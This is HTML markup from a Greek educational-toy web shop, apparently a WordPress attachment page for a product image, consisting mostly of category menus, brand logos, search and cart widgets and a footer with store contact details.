https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-17645" class="post-single-page post-17645 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title">974100b</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://stem-toys.gr/author/ceedagency/" class="author" rel="author">Ceed Agency</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2017-09-12T09:59:02+00:00">
			12 Σεπτεμβρίου, 2017		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2017-09-12T09:59:02+00:00">
								On 12 Σεπτεμβρίου, 2017							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://stem-toys.gr/?attachment_id=17645#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://stem-toys.gr/wp-content/uploads/2017/06/974100b-scaled.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://stem-toys.gr/wp-content/uploads/2017/06/974100b-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://stem-toys.gr/wp-content/uploads/2017/06/974100b-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/06/974100b-scaled-600x602.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/06/974100b-scaled-150x151.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/06/974100b-1200x1205.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2017/06/974100b-768x771.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/06/974100b-1020x1024.jpg 1020w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=17645#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://stem-toys.gr/wp-login.php?redirect_to=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D17645">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1194" class="wd-brands brands-widget slider-brands_1194 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
